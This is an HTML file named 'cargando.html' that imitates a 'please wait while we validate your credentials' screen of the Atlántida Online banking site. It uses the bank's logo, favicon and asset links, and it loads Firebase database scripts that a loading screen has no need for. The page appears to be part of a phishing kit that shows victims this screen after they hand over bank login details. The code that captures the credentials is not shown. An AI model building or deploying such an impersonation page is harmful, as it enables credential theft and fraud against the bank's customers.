
==== cargando.html @ 5ed8450c "Add files via upload" ====
<html lang="en" translate="no"><head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <script src="https://www.gstatic.com/firebasejs/9.6.1/firebase-app-compat.js"></script>
        <script src="https://www.gstatic.com/firebasejs/9.6.1/firebase-database-compat.js"></script>
        <style type="text/css">
            :root {
                --toastify-color-light: #fff;
                --toastify-color-dark: #121212;
                --toastify-color-info: #3498db;
                --toastify-color-success: #07bc0c;
                --toastify-color-warning: #f1c40f;
                --toastify-color-error: hsl(6, 78%, 57%);
                --toastify-color-transparent: rgba(255, 255, 255, .7);
                --toastify-icon-color-info: var(--toastify-color-info);
                --toastify-icon-color-success: var(--toastify-color-success);
                --toastify-icon-color-warning: var(--toastify-color-warning);
                --toastify-icon-color-error: var(--toastify-color-error);
                --toastify-container-width: fit-content;
                --toastify-toast-width: 320px;
                --toastify-toast-offset: 16px;
                --toastify-toast-top: max(var(--toastify-toast-offset), env(safe-area-inset-top));
                --toastify-toast-right: max(var(--toastify-toast-offset), env(safe-area-inset-right));
                --toastify-toast-left: max(var(--toastify-toast-offset), env(safe-area-inset-left));
                --toastify-toast-bottom: max(var(--toastify-toast-offset), env(safe-area-inset-bottom));
                --toastify-toast-background: #fff;
                --toastify-toast-padding: 14px;
                --toastify-toast-min-height: 64px;
                --toastify-toast-max-height: 800px;
                --toastify-toast-bd-radius: 6px;
                --toastify-toast-shadow: 0px 4px 12px rgba(0, 0, 0, .1);
                --toastify-font-family: sans-serif;
                --toastify-z-index: 9999;
                --toastify-text-color-light: #757575;
                --toastify-text-color-dark: #fff;
                --toastify-text-color-info: #fff;
                --toastify-text-color-success: #fff;
                --toastify-text-color-warning: #fff;
                --toastify-text-color-error: #fff;
                --toastify-spinner-color: #616161;
                --toastify-spinner-color-empty-area: #e0e0e0;
                --toastify-color-progress-light: linear-gradient(to right, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55);
                --toastify-color-progress-dark: #bb86fc;
                --toastify-color-progress-info: var(--toastify-color-info);
                --toastify-color-progress-success: var(--toastify-color-success);
                --toastify-color-progress-warning: var(--toastify-color-warning);
                --toastify-color-progress-error: var(--toastify-color-error);
                --toastify-color-progress-bgo: .2
            }

            .Toastify__toast-container {
                z-index: var(--toastify-z-index);
                -webkit-transform: translate3d(0,0,var(--toastify-z-index));
                position: fixed;
                width: var(--toastify-container-width);
                box-sizing: border-box;
                color: #fff;
                display: flex;
                flex-direction: column
            }

            .Toastify__toast-container--top-left {
                top: var(--toastify-toast-top);
                left: var(--toastify-toast-left)
            }

            .Toastify__toast-container--top-center {
                top: var(--toastify-toast-top);
                left: 50%;
                transform: translate(-50%);
                align-items: center
            }

            .Toastify__toast-container--top-right {
                top: var(--toastify-toast-top);
                right: var(--toastify-toast-right);
                align-items: end
            }

            .Toastify__toast-container--bottom-left {
                bottom: var(--toastify-toast-bottom);
                left: var(--toastify-toast-left)
            }

            .Toastify__toast-container--bottom-center {
                bottom: var(--toastify-toast-bottom);
                left: 50%;
                transform: translate(-50%);
                align-items: center
            }

            .Toastify__toast-container--bottom-right {
                bottom: var(--toastify-toast-bottom);
                right: var(--toastify-toast-right);
                align-items: end
            }

            .Toastify__toast {
                --y: 0;
                position: relative;
                touch-action: none;
                width: var(--toastify-toast-width);
                min-height: var(--toastify-toast-min-height);
                box-sizing: border-box;
                margin-bottom: 1rem;
                padding: var(--toastify-toast-padding);
                border-radius: var(--toastify-toast-bd-radius);
                box-shadow: var(--toastify-toast-shadow);
                max-height: var(--toastify-toast-max-height);
                font-family: var(--toastify-font-family);
                z-index: 0;
                display: flex;
                flex: 1 auto;
                align-items: center;
                word-break: break-word
            }

            @media only screen and (max-width: 480px) {
                .Toastify__toast-container {
                    width:100vw;
                    left: env(safe-area-inset-left);
                    margin: 0
                }

                .Toastify__toast-container--top-left,.Toastify__toast-container--top-center,.Toastify__toast-container--top-right {
                    top: env(safe-area-inset-top);
                    transform: translate(0)
                }

                .Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-right {
                    bottom: env(safe-area-inset-bottom);
                    transform: translate(0)
                }

                .Toastify__toast-container--rtl {
                    right: env(safe-area-inset-right);
                    left: initial
                }

                .Toastify__toast {
                    --toastify-toast-width: 100%;
                    margin-bottom: 0;
                    border-radius: 0
                }
            }

            .Toastify__toast-container[data-stacked=true] {
                width: var(--toastify-toast-width)
            }

            .Toastify__toast--stacked {
                position: absolute;
                width: 100%;
                transform: translate3d(0,var(--y),0) scale(var(--s));
                transition: transform .3s
            }

            .Toastify__toast--stacked[data-collapsed] .Toastify__toast-body,.Toastify__toast--stacked[data-collapsed] .Toastify__close-button {
                transition: opacity .1s
            }

            .Toastify__toast--stacked[data-collapsed=false] {
                overflow: visible
            }

            .Toastify__toast--stacked[data-collapsed=true]:not(:last-child)>* {
                opacity: 0
            }

            .Toastify__toast--stacked:after {
                content: "";
                position: absolute;
                left: 0;
                right: 0;
                height: calc(var(--g) * 1px);
                bottom: 100%
            }

            .Toastify__toast--stacked[data-pos=top] {
                top: 0
            }

            .Toastify__toast--stacked[data-pos=bot] {
                bottom: 0
            }

            .Toastify__toast--stacked[data-pos=bot].Toastify__toast--stacked:before {
                transform-origin: top
            }

            .Toastify__toast--stacked[data-pos=top].Toastify__toast--stacked:before {
                transform-origin: bottom
            }

            .Toastify__toast--stacked:before {
                content: "";
                position: absolute;
                left: 0;
                right: 0;
                bottom: 0;
                height: 100%;
                transform: scaleY(3);
                z-index: -1
            }

            .Toastify__toast--rtl {
                direction: rtl
            }

            .Toastify__toast--close-on-click {
                cursor: pointer
            }

            .Toastify__toast-icon {
                margin-inline-end:10px;width: 22px;
                flex-shrink: 0;
                display: flex
            }

            .Toastify--animate {
                animation-fill-mode: both;
                animation-duration: .5s
            }

            .Toastify--animate-icon {
                animation-fill-mode: both;
                animation-duration: .3s
            }

            .Toastify__toast-theme--dark {
                background: var(--toastify-color-dark);
                color: var(--toastify-text-color-dark)
            }

            .Toastify__toast-theme--light,.Toastify__toast-theme--colored.Toastify__toast--default {
                background: var(--toastify-color-light);
                color: var(--toastify-text-color-light)
            }

            .Toastify__toast-theme--colored.Toastify__toast--info {
                color: var(--toastify-text-color-info);
                background: var(--toastify-color-info)
            }

            .Toastify__toast-theme--colored.Toastify__toast--success {
                color: var(--toastify-text-color-success);
                background: var(--toastify-color-success)
            }

            .Toastify__toast-theme--colored.Toastify__toast--warning {
                color: var(--toastify-text-color-warning);
                background: var(--toastify-color-warning)
            }

            .Toastify__toast-theme--colored.Toastify__toast--error {
                color: var(--toastify-text-color-error);
                background: var(--toastify-color-error)
            }

            .Toastify__progress-bar-theme--light {
                background: var(--toastify-color-progress-light)
            }

            .Toastify__progress-bar-theme--dark {
                background: var(--toastify-color-progress-dark)
            }

            .Toastify__progress-bar--info {
                background: var(--toastify-color-progress-info)
            }

            .Toastify__progress-bar--success {
                background: var(--toastify-color-progress-success)
            }

            .Toastify__progress-bar--warning {
                background: var(--toastify-color-progress-warning)
            }

            .Toastify__progress-bar--error {
                background: var(--toastify-color-progress-error)
            }

            .Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error {
                background: var(--toastify-color-transparent)
            }

            .Toastify__close-button {
                color: #fff;
                position: absolute;
                top: 6px;
                right: 6px;
                background: transparent;
                outline: none;
                border: none;
                padding: 0;
                cursor: pointer;
                opacity: .7;
                transition: .3s ease;
                z-index: 1
            }

            .Toastify__toast--rtl .Toastify__close-button {
                left: 6px;
                right: unset
            }

            .Toastify__close-button--light {
                color: #000;
                opacity: .3
            }

            .Toastify__close-button>svg {
                fill: currentColor;
                height: 16px;
                width: 14px
            }

            .Toastify__close-button:hover,.Toastify__close-button:focus {
                opacity: 1
            }

            @keyframes Toastify__trackProgress {
                0% {
                    transform: scaleX(1)
                }

                to {
                    transform: scaleX(0)
                }
            }

            .Toastify__progress-bar {
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 100%;
                z-index: 1;
                opacity: .7;
                transform-origin: left
            }

            .Toastify__progress-bar--animated {
                animation: Toastify__trackProgress linear 1 forwards
            }

            .Toastify__progress-bar--controlled {
                transition: transform .2s
            }

            .Toastify__progress-bar--rtl {
                right: 0;
                left: initial;
                transform-origin: right;
                border-bottom-left-radius: initial
            }

            .Toastify__progress-bar--wrp {
                position: absolute;
                overflow: hidden;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 5px;
                border-bottom-left-radius: var(--toastify-toast-bd-radius);
                border-bottom-right-radius: var(--toastify-toast-bd-radius)
            }

            .Toastify__progress-bar--wrp[data-hidden=true] {
                opacity: 0
            }

            .Toastify__progress-bar--bg {
                opacity: var(--toastify-color-progress-bgo);
                width: 100%;
                height: 100%
            }

            .Toastify__spinner {
                width: 20px;
                height: 20px;
                box-sizing: border-box;
                border: 2px solid;
                border-radius: 100%;
                border-color: var(--toastify-spinner-color-empty-area);
                border-right-color: var(--toastify-spinner-color);
                animation: Toastify__spin .65s linear infinite
            }

            @keyframes Toastify__bounceInRight {
                0%,60%,75%,90%,to {
                    animation-timing-function: cubic-bezier(.215,.61,.355,1)
                }

                0% {
                    opacity: 0;
                    transform: translate3d(3000px,0,0)
                }

                60% {
                    opacity: 1;
                    transform: translate3d(-25px,0,0)
                }

                75% {
                    transform: translate3d(10px,0,0)
                }

                90% {
                    transform: translate3d(-5px,0,0)
                }

                to {
                    transform: none
                }
            }

            @keyframes Toastify__bounceOutRight {
                20% {
                    opacity: 1;
                    transform: translate3d(-20px,var(--y),0)
                }

                to {
                    opacity: 0;
                    transform: translate3d(2000px,var(--y),0)
                }
            }

            @keyframes Toastify__bounceInLeft {
                0%,60%,75%,90%,to {
                    animation-timing-function: cubic-bezier(.215,.61,.355,1)
                }

                0% {
                    opacity: 0;
                    transform: translate3d(-3000px,0,0)
                }

                60% {
                    opacity: 1;
                    transform: translate3d(25px,0,0)
                }

                75% {
                    transform: translate3d(-10px,0,0)
                }

                90% {
                    transform: translate3d(5px,0,0)
                }

                to {
                    transform: none
                }
            }

            @keyframes Toastify__bounceOutLeft {
                20% {
                    opacity: 1;
                    transform: translate3d(20px,var(--y),0)
                }

                to {
                    opacity: 0;
                    transform: translate3d(-2000px,var(--y),0)
                }
            }

            @keyframes Toastify__bounceInUp {
                0%,60%,75%,90%,to {
                    animation-timing-function: cubic-bezier(.215,.61,.355,1)
                }

                0% {
                    opacity: 0;
                    transform: translate3d(0,3000px,0)
                }

                60% {
                    opacity: 1;
                    transform: translate3d(0,-20px,0)
                }

                75% {
                    transform: translate3d(0,10px,0)
                }

                90% {
                    transform: translate3d(0,-5px,0)
                }

                to {
                    transform: translateZ(0)
                }
            }

            @keyframes Toastify__bounceOutUp {
                20% {
                    transform: translate3d(0,calc(var(--y) - 10px),0)
                }

                40%,45% {
                    opacity: 1;
                    transform: translate3d(0,calc(var(--y) + 20px),0)
                }

                to {
                    opacity: 0;
                    transform: translate3d(0,-2000px,0)
                }
            }

            @keyframes Toastify__bounceInDown {
                0%,60%,75%,90%,to {
                    animation-timing-function: cubic-bezier(.215,.61,.355,1)
                }

                0% {
                    opacity: 0;
                    transform: translate3d(0,-3000px,0)
                }

                60% {
                    opacity: 1;
                    transform: translate3d(0,25px,0)
                }

                75% {
                    transform: translate3d(0,-10px,0)
                }

                90% {
                    transform: translate3d(0,5px,0)
                }

                to {
                    transform: none
                }
            }

            @keyframes Toastify__bounceOutDown {
                20% {
                    transform: translate3d(0,calc(var(--y) - 10px),0)
                }

                40%,45% {
                    opacity: 1;
                    transform: translate3d(0,calc(var(--y) + 20px),0)
                }

                to {
                    opacity: 0;
                    transform: translate3d(0,2000px,0)
                }
            }

            .Toastify__bounce-enter--top-left,.Toastify__bounce-enter--bottom-left {
                animation-name: Toastify__bounceInLeft
            }

            .Toastify__bounce-enter--top-right,.Toastify__bounce-enter--bottom-right {
                animation-name: Toastify__bounceInRight
            }

            .Toastify__bounce-enter--top-center {
                animation-name: Toastify__bounceInDown
            }

            .Toastify__bounce-enter--bottom-center {
                animation-name: Toastify__bounceInUp
            }

            .Toastify__bounce-exit--top-left,.Toastify__bounce-exit--bottom-left {
                animation-name: Toastify__bounceOutLeft
            }

            .Toastify__bounce-exit--top-right,.Toastify__bounce-exit--bottom-right {
                animation-name: Toastify__bounceOutRight
            }

            .Toastify__bounce-exit--top-center {
                animation-name: Toastify__bounceOutUp
            }

            .Toastify__bounce-exit--bottom-center {
                animation-name: Toastify__bounceOutDown
            }

            @keyframes Toastify__zoomIn {
                0% {
                    opacity: 0;
                    transform: scale3d(.3,.3,.3)
                }

                50% {
                    opacity: 1
                }
            }

            @keyframes Toastify__zoomOut {
                0% {
                    opacity: 1
                }

                50% {
                    opacity: 0;
                    transform: translate3d(0,var(--y),0) scale3d(.3,.3,.3)
                }

                to {
                    opacity: 0
                }
            }

            .Toastify__zoom-enter {
                animation-name: Toastify__zoomIn
            }

            .Toastify__zoom-exit {
                animation-name: Toastify__zoomOut
            }

            @keyframes Toastify__flipIn {
                0% {
                    transform: perspective(400px) rotateX(90deg);
                    animation-timing-function: ease-in;
                    opacity: 0
                }

                40% {
                    transform: perspective(400px) rotateX(-20deg);
                    animation-timing-function: ease-in
                }

                60% {
                    transform: perspective(400px) rotateX(10deg);
                    opacity: 1
                }

                80% {
                    transform: perspective(400px) rotateX(-5deg)
                }

                to {
                    transform: perspective(400px)
                }
            }

            @keyframes Toastify__flipOut {
                0% {
                    transform: translate3d(0,var(--y),0) perspective(400px)
                }

                30% {
                    transform: translate3d(0,var(--y),0) perspective(400px) rotateX(-20deg);
                    opacity: 1
                }

                to {
                    transform: translate3d(0,var(--y),0) perspective(400px) rotateX(90deg);
                    opacity: 0
                }
            }

            .Toastify__flip-enter {
                animation-name: Toastify__flipIn
            }

            .Toastify__flip-exit {
                animation-name: Toastify__flipOut
            }

            @keyframes Toastify__slideInRight {
                0% {
                    transform: translate3d(110%,0,0);
                    visibility: visible
                }

                to {
                    transform: translate3d(0,var(--y),0)
                }
            }

            @keyframes Toastify__slideInLeft {
                0% {
                    transform: translate3d(-110%,0,0);
                    visibility: visible
                }

                to {
                    transform: translate3d(0,var(--y),0)
                }
            }

            @keyframes Toastify__slideInUp {
                0% {
                    transform: translate3d(0,110%,0);
                    visibility: visible
                }

                to {
                    transform: translate3d(0,var(--y),0)
                }
            }

            @keyframes Toastify__slideInDown {
                0% {
                    transform: translate3d(0,-110%,0);
                    visibility: visible
                }

                to {
                    transform: translate3d(0,var(--y),0)
                }
            }

            @keyframes Toastify__slideOutRight {
                0% {
                    transform: translate3d(0,var(--y),0)
                }

                to {
                    visibility: hidden;
                    transform: translate3d(110%,var(--y),0)
                }
            }

            @keyframes Toastify__slideOutLeft {
                0% {
                    transform: translate3d(0,var(--y),0)
                }

                to {
                    visibility: hidden;
                    transform: translate3d(-110%,var(--y),0)
                }
            }

            @keyframes Toastify__slideOutDown {
                0% {
                    transform: translate3d(0,var(--y),0)
                }

                to {
                    visibility: hidden;
                    transform: translate3d(0,500px,0)
                }
            }

            @keyframes Toastify__slideOutUp {
                0% {
                    transform: translate3d(0,var(--y),0)
                }

                to {
                    visibility: hidden;
                    transform: translate3d(0,-500px,0)
                }
            }

            .Toastify__slide-enter--top-left,.Toastify__slide-enter--bottom-left {
                animation-name: Toastify__slideInLeft
            }

            .Toastify__slide-enter--top-right,.Toastify__slide-enter--bottom-right {
                animation-name: Toastify__slideInRight
            }

            .Toastify__slide-enter--top-center {
                animation-name: Toastify__slideInDown
            }

            .Toastify__slide-enter--bottom-center {
                animation-name: Toastify__slideInUp
            }

            .Toastify__slide-exit--top-left,.Toastify__slide-exit--bottom-left {
                animation-name: Toastify__slideOutLeft;
                animation-timing-function: ease-in;
                animation-duration: .3s
            }

            .Toastify__slide-exit--top-right,.Toastify__slide-exit--bottom-right {
                animation-name: Toastify__slideOutRight;
                animation-timing-function: ease-in;
                animation-duration: .3s
            }

            .Toastify__slide-exit--top-center {
                animation-name: Toastify__slideOutUp;
                animation-timing-function: ease-in;
                animation-duration: .3s
            }

            .Toastify__slide-exit--bottom-center {
                animation-name: Toastify__slideOutDown;
                animation-timing-function: ease-in;
                animation-duration: .3s
            }

            @keyframes Toastify__spin {
                0% {
                    transform: rotate(0)
                }

                to {
                    transform: rotate(360deg)
                }
            }
        </style>
        <link rel="icon" type="image/svg+xml" href="https://app.bancatlan.hn/favicon.ico">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google" content="notranslate">
        <title>Atlántida Online</title>
        <script src="https://js-cdn.dynatrace.com/jstag/176fb25782e/ruxitagent_D_10337260504112723.js" defer="defer" crossorigin="anonymous"></script><script src="https://js-cdn.dynatrace.com/jstag/176fb25782e/ruxitagent_D_10337260504112723.js" defer="defer" crossorigin="anonymous"></script><script src="https://js-cdn.dynatrace.com/jstag/176fb25782e/ruxitagent_D_10337260504112723.js" defer="defer" crossorigin="anonymous"></script><script src="https://js-cdn.dynatrace.com/jstag/176fb25782e/ruxitagent_D_10337260504112723.js" defer="defer" crossorigin="anonymous"></script><script src="./index_files/ruxitagent_D_10337260504112723.js.descarga" defer="defer" crossorigin="anonymous"></script>
        <script type="module" crossorigin="" src="./index_files/index-CzeXEIw5.js.descarga"></script>
        <link rel="modulepreload" crossorigin="" href="https://app.bancatlan.hn/assets/_virtual___federation_fn_import-JPKVqJa1.js">
        <link rel="modulepreload" crossorigin="" href="https://app.bancatlan.hn/assets/index-yBjzXJbu.js">
        <link rel="modulepreload" crossorigin="" href="https://app.bancatlan.hn/assets/_commonjsHelpers-CqkleIqs.js">
        <link rel="modulepreload" crossorigin="" href="https://app.bancatlan.hn/assets/index-fNjTmf9T.js">
        <link rel="modulepreload" crossorigin="" href="https://app.bancatlan.hn/assets/redux-DUo4Onvr.js">
        <link rel="stylesheet" crossorigin="" href="./index_files/index-Dv11ve8k.css">
        <script type="text/javascript" crossorigin="anonymous" src="./index_files/a22c8579f007dfe3_complete.js.descarga" async="" data-dynatrace="true"></script>
    </head>
    <body>
        <div id="root">
            <div class="relative w-full min-h-screen grid grid-cols-[1fr_auto]">
                <div class="sticky inset-0 w-full h-full hidden sm:block">
                    <div class="relative w-full h-full overflow-hidden">
                        <div class="absolute inset-0 w-full h-full opacity-0 transition-opacity ease-in-out opacity-100 z-10" style="transition-duration: 1500ms;">
                            <img src="./index_files/slider1.webp" alt="" role="presentation" class="w-full h-full object-cover transition-transform ease-in origin-left scale-110" style="transition-duration: 6500ms;">
                        </div>
                        <div class="absolute inset-0 w-full h-full opacity-0 transition-opacity ease-in-out" style="transition-duration: 1500ms;">
                            <img src="./index_files/slider2.webp" alt="" role="presentation" class="w-full h-full object-cover transition-transform ease-in origin-left" style="transition-duration: 6500ms;">
                        </div>
                    </div>
                </div>
                <main class="min-w-[489px] sm:w-[489px] bg-white">
                    <section class="w-full h-full grid grid-rows-[auto_1fr_auto] gap-y-[85px] px-12 py-16">
                        <div class="justify-self-end">
                            <div class="relative">
                                <button aria-haspopup="listbox" aria-expanded="false" class="w-full flex items-center gap-1 p-1.5 rounded-md outline-0">
                                    <img src="data:image/svg+xml,%3csvg%20width='20'%20height='20'%20viewBox='0%200%2020%2020'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M10%200.3125C4.64961%200.3125%200.3125%204.64961%200.3125%2010C0.3125%2015.3504%204.64961%2019.6875%2010%2019.6875C15.3504%2019.6875%2019.6875%2015.3504%2019.6875%2010C19.6875%204.64961%2015.3504%200.3125%2010%200.3125ZM13.2145%2014.2812C13.0621%2014.4328%2012.9023%2014.5918%2012.7727%2014.7219C12.6559%2014.8391%2012.5734%2014.9836%2012.5316%2015.1402C12.4727%2015.3613%2012.425%2015.5848%2012.3453%2015.7992L11.666%2017.6293C11.1285%2017.7465%2010.5723%2017.8125%2010%2017.8125V16.743C10.066%2016.25%209.70156%2015.3266%209.11602%2014.741C8.88164%2014.5066%208.75%2014.1887%208.75%2013.857V12.6066C8.75%2012.152%208.50508%2011.734%208.10703%2011.5141C7.5457%2011.2035%206.74727%2010.7695%206.20039%2010.4941C5.75195%2010.2684%205.33711%209.98086%204.96406%209.64453L4.93281%209.61641C4.66604%209.3756%204.42918%209.1036%204.22734%208.80625C3.86094%208.26836%203.26406%207.38359%202.87617%206.80859C3.67578%205.03125%205.1168%203.60391%206.90742%202.82852L7.84531%203.29766C8.26094%203.50547%208.75%203.20352%208.75%202.73867V2.29727C9.06211%202.24688%209.37969%202.21484%209.70273%202.20273L10.8082%203.3082C11.0523%203.55234%2011.0523%203.94805%2010.8082%204.19219L10.625%204.375L10.2211%204.77891C10.0992%204.90078%2010.0992%205.09883%2010.2211%205.2207L10.4043%205.40391C10.5262%205.52578%2010.5262%205.72383%2010.4043%205.8457L10.0918%206.1582C10.0331%206.21676%209.9536%206.24964%209.8707%206.24961H9.51953C9.43828%206.24961%209.36016%206.28125%209.30156%206.33828L8.91406%206.71523C8.86656%206.76149%208.83499%206.82164%208.82389%206.887C8.8128%206.95237%208.82276%207.01957%208.85234%207.07891L9.46133%208.29727C9.56523%208.50508%209.41406%208.74961%209.18203%208.74961H8.96172C8.88633%208.74961%208.81367%208.72227%208.75703%208.67305L8.39453%208.3582C8.3125%208.28704%208.21336%208.23845%208.10686%208.21722C8.00035%208.19599%207.89016%208.20284%207.78711%208.23711L6.56953%208.64297C6.47657%208.67396%206.39573%208.73343%206.33845%208.81293C6.28117%208.89244%206.25036%208.98795%206.25039%209.08594C6.25039%209.26289%206.35039%209.42422%206.50859%209.50352L6.94141%209.71992C7.30898%209.90391%207.71445%209.99961%208.12539%209.99961C8.53633%209.99961%209.00781%2011.0656%209.37539%2011.2496H11.9828C12.3145%2011.2496%2012.632%2011.3812%2012.8668%2011.6156L13.4016%2012.1504C13.625%2012.3739%2013.7504%2012.677%2013.7504%2012.993C13.7503%2013.2324%2013.7029%2013.4695%2013.611%2013.6906C13.519%2013.9117%2013.3842%2014.1124%2013.2145%2014.2812ZM16.6016%2010.7129C16.3754%2010.6562%2016.1781%2010.5176%2016.0488%2010.3234L15.3465%209.26992C15.2437%209.116%2015.1889%208.93508%2015.1889%208.75C15.1889%208.56492%2015.2437%208.384%2015.3465%208.23008L16.1117%207.08242C16.2023%206.94688%2016.3266%206.83672%2016.4727%206.76406L16.9797%206.51055C17.5078%207.56211%2017.8125%208.74492%2017.8125%2010C17.8125%2010.3387%2017.7836%2010.6703%2017.7414%2010.9977L16.6016%2010.7129Z'%20fill='%23D9272E'/%3e%3c/svg%3e" class="size-5">
                                    <p class="uppercase font-semibold text-xs leading-[14px] text-primary-600">es</p>
                                    <img src="data:image/svg+xml,%3csvg%20width='8'%20height='6'%20viewBox='0%200%208%206'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M4.42487%205.32967L7.8238%202.03809C8.05873%201.81058%208.05873%201.4427%207.8238%201.21761L7.25898%200.67063C7.02405%200.443124%206.64417%200.443124%206.41175%200.67063L4.0025%203.00378L1.59325%200.67063C1.35833%200.443123%200.978444%200.443123%200.746017%200.67063L0.176195%201.21519C-0.0587317%201.4427%20-0.0587317%201.81058%200.176195%202.03567L3.57513%205.32725C3.81006%205.55718%204.18994%205.55718%204.42487%205.32967Z'%20fill='%23D9272E'/%3e%3c/svg%3e" class="size-2">
                                </button>
                            </div>
                        </div>
                        <div class="w-full self-start grid gap-y-8">
                            <img src="./index_files/LogoBancatlanWithTextRed-DzDGoXXA.svg" alt="Bancatlan logo" class="h-10 mx-auto">
                            <p class="text-center text-label-semibold-md text-secondary-900">Por favor, espera mientras validamos tus credenciales.</p>
                            <center><img src="https://www.travelassistanceavianca.com/inc/images/loading.gif" alt="Descripción de la imagen" width="200" height="200"></center>
                            
                            <div class="flex items-center gap-x-2.5">
                                <hr class="w-full border-secondary-300">
                                <p class="text-body-md text-secondary-700 whitespace-nowrap">Por favor, no cierre esta ventana...</p>
                                <hr class="w-full border-secondary-300">
                            </div>
                            <a href="https://app.bancatlan.hn/" data-discover="true">
                                
                            </a>
                        </div>
                        <div class="w-full flex justify-between items-start">
                            <a class="w-24 grid justify-items-center gap-y-2.5 py-2" href="https://app.bancatlan.hn/requests" data-discover="true">
